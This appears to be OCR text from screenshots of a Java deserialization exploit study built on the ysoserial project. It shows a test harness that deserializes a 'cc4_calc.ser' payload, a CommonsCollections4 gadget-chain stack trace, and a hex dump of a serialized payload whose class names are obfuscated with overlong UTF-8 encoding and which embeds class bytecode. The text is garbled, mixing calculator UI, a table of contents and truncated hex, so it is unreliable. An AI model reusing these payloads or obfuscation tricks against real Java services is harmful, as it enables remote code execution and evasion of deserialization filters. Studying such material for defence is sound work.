 Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
java
ysoserial
test
exploit
payloads
util
CustomDeserializer
7 * @Author Ar3h
8 * @Date 2024/4/24 17:10
9 */
10
11 public class DeserializeTest { new *
12 public static void main(String[] args) throws Exception { new * You, 2 minutes ago • Uncommitted changes
13 ObjectInputStream is = new ObjectInputStream(new FileInputStream( name: s/cc4_calc.ser"));
14 is.readObject();
15 }
16 }
17
11
目录
二、魔数
三、次要版本号
四、主要版本号
0x12
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0001 0010
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run DeserializeTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[66391]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1001734c0) and /Library
Exception in thread "main" org.apache.commons.collections4.FunctorException Create breakpoint : InstantiateTransformer: Constructor threw an exception
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:124)
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:32)
at org.apache.commons.collections4.functors.ChainedTransformer.transform(ChainedTransformer.java:112)
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.java:81)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at ysoserial.test.DeserializeTest.main(DeserializeTest.java:14)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
oserial > src > test > java > ysoserial > test > DeserializeTest > main
12:41 2 Δ/up-to-date Blame: You 2024/4/24, 17:11
hexf TestBytecode.class
~/myData/Code/IdeaProjects/Java_JDK8_Test/target/classes
HEAD (Cu
Local
Java_JDK8_Test > src > main > java > TestBytecode
13:1 (256 chars, 12 line breaks)
cc4_calc.ser
E BA BE
Replace All Replace Replace & Find Previous Next
0607 0809 0A0B 0C0D 0E0F 1011 1213 1415 1617 1819 1A1B
E081 AFE0 81B2 E081 A7E0 80AE E081 A1E0 81B0 C1A1 C1A3
80AE C1B8 C1A1 C1AC C1A1 E081 AEE0 80AE C1A9 C1AE C1B4
81AE C1A1 E081 ACE0 80AE C1B8 C1B3 E081 ACC1 B4C1 A3E0
B2E0 81A1 C1B8 C0AE E081 94E0 81A5 E081 ADC1 B0C1 ACE0
A5E0 81B3 E081 89C1 ADE0 81B0 C1AC 0957 4FC1 6EAC AB33 WO.n..3
C19F E081 A9C1 AEC1 A4E0 81A5 E081 AEE0 81B4 C18E C1B5 I !
81A5 E081 B249 0024 C19F E081 B4C1 B2C1 A1E0 81AE E081 I $
A5E0 81B4 C189 C1AE C1A4 E081 A5E0 81B8 5B00 1AE0 819F [
E081 B4E0 81A5 C1A3 C1AF C1A4 C1A5 E081 B374 0008 E081 t
5B00 10C1 9FE0 81A3 E081 ACE0 81A1 C1B3 E081 B371 007E [ q ~
9FE0 81AE C1A1 E081 ADE0 81A5 7400 2EC1 8CE0 81AA C1A1 L t
E080 AFC1 ACE0 81A1 E081 AEE0 81A7 E080 AFC1 93E0 81B4
AEC1 A7C0 BB4C 002B E081 9FC1 AFC1 B5C1 B4E0 81B0 E081 L +
E081 B2E0 81AF C1B0 E081 A5C1 B2E0 81B4 C1A9 C1A5 E081
094C B374 0038 E081 8CE0 81AA E081 A1E0 81B6 C1A1 E080 AFE0 81B5 C1B4 C1A9 .t 8
0968 C1AC C0AF E081 90E0 81B2 E081 AFE0 81B0 C1A5 C1B2 E081 B4C1 A9E0 81A5
0984 C1B3 C0BB 7870 0000 0000 FFFF FFFF 7572 0008 C19B E081 9BE0 8182 4BFD ....xp ....ur ........K.
09A0 1915 6767 DB37 0200 0078 7000 0000 0275 7200 06E0 819B E081 82AC F317 gg.7 xp ur ........
09BC F806 0854 E002 0000 7870 0000 069B CAFE BABE 0000 002F 0039 0A00 0300 . T. xp ..... / 9
09D8 2207 0037 0700 2507 0026 0100 1073 6572 6961 6C56 6572 7369 6F6E 5549 " 7 % & serialVersionUI
09F4 4401 0001 4A01 000D 436F 6E73 7461 6E74 5661 6C75 6505 AD20 93F3 91DD D J ConstantValue . ....
0A10 EF3E 0100 063C 696E 6974 3E01 0003 2829 5601 0004 436F 6465 0100 0F4C .> <init> ()V Code L
0A2C 696E 654E 756D 6265 7254 6162 6C65 0100 124C 6F63 616C 5661 7269 6162 ineNumberTable LocalVariab
0A48 6C65 5461 626C 6501 0004 7468 6973 0100 1353 7475 6254 7261 6E73 6C65 leTable this StubTransle
0A64 7450 6179 6C6F 6164 0100 0C49 6E6E 6572 436C 6173 7365 7301 0035 4C79 tPayload InnerClasses 5Ly
0A80 736F 7365 7269 616C 2F70 6179 6C6F 6164 732F 7574 696C 2F47 6164 6765 soserial/payloads/util/Gadge